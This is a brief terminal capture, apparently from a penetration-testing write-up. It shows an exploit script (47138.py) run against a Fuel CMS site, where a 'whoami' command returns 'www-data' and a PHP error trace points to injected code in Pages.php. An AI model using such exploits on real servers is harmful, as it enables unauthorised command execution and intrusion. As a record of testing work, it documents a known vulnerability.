 $ python2 47138.py
cmd:whoami
systemwww-data
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runtime-created function<br />
Line: 1<br />
Function: preg_match                    </p>
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php<br />
Line: 932<br />
Function: array_filter                  </p>